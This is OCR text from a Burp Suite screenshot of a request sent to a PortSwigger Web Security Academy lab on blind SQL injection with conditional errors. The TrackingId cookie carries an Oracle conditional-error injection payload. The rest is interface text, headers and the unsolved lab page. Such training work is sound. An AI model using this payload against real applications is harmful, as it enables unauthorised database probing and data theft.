 Burp Project Intruder Repeater View Help
Burp Suite Co
mporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
8
Send Cancel Explore request in Burp AT Target: https://0ad0001d045c45758032174c00660015.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0ad0001d045c45758032174c00660015.web-security-academy.net
3 Cookie: TrackingId=74J9KXtiMLFTfgnJ'AND (SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE 'a' END FROM dual) = 'a'--; session=QU2ldCAqU00w0N3c6W0yf3YHwrQ0a2rz
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://0ad0001d045c45758032174c00660015.web-security-academy.net/
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Not solved
Home | My account
Login
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
3,361 bytes | 48 millis
Event log (3) All issues
Memory: 337.2MB of 7.92GB